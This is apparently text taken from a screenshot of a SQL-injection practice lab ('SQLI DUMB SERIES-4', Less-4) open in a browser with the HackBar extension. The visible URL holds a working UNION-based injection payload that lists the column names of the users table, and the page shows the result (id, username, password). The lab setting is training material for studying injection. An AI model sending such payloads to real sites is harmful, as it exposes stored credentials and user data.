 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-4
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://b56135ac-4f4b-4667-884b-2c721fd8e381.node5.buuoj.cn/Less-4/?id=-1") union select 1,2,(select group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users') --+